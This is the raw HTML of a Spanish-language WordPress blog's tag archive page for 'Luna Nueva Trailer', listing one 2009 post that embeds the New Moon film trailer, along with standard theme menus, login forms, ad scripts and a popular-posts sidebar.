url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-luna-nueva-trailer tag-781 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3b5f5a57524f537b5a49575e58544b49545f4e58585254555e4815585456" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7b1f1a17120f133b1a09171e18140b09141f0e18181214151e0855181416" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_1c1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Luna Nueva Trailer</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Luna Nueva Trailer</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-909 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-luna-nueva tag-luna-nueva-trailer tag-luna-nueva-videos tag-new-moon tag-new-moon-trailer tag-new-moon-videos tag-pelicula tag-trailer td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/" rel="bookmark" title="Trailer de la Pelicula New Moon-Luna Nueva">Trailer de la Pelicula New Moon-Luna Nueva</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/AsghUBi81qY&amp;hl=en&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-909"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-909"
				>
				<span id="sharing-facebook-909" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-909"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-909"
				>
				<span id="sharing-twitter-909" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-909"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-909"
				>
				<span id="sharing-whatsapp-909" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-909"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-909"
				>
				<span id="sharing-pinterest-909" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-909" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-909" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="189b4885b4" data-email-share-track-url="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=email">
				<span id="sharing-email-909" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-909"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-909"
				>
				<span id="sharing-linkedin-909" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-909"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-909"
				>
				<span id="sharing-tumblr-909" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-909"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-909"
				>
				<span id="sharing-pocket-909" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-909"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-909"
				>
				<span id="sharing-telegram-909" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-909"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-909"
				>
				<span id="sharing-reddit-909" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-909"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/trailer-de-la-pelicula-new-moon-luna-nueva/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-909"
				>
				<span id="sharing-print-909" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_901 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/08/oswaldo-guayasamin-biografia-y-obras-de-arte/" title="Oswaldo Guayasamín: Biografía, Obras Principales y Estilo [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Oswaldo Guayasamín: Biografía, Obras Principales y Estilo [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/08/oswaldo-guayasamin5-1-e1665160662951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Oswaldo Guayasamín: Biografía, Obras Principales y Estilo [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/08/oswaldo-guayasamin-biografia-y-obras-de-arte/" title="Oswaldo Guayasamín: Biografía, Obras Principales y Estilo [Actualizado]" class="bump-view" data-bump-view="tp">Oswaldo Guayasamín: Biografía, Obras Principales y Estilo [Actualizado]</a>
							</div>
